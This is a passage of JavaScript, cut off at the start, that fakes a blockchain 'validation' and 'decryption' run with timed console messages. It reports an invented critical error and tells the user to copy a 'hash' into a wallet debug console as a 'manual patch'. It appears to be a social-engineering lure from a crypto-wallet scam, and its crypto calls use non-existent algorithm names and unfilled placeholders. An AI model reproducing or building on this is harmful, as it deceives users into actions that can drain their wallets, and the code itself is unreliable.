
riveKey({name:"HMAC",salt:new Uint8Array(2
3)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x972ea
98d inside Could not encode");

  console.error("CRITICAL ERROR: Manual pat
ch required for Could not encode");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH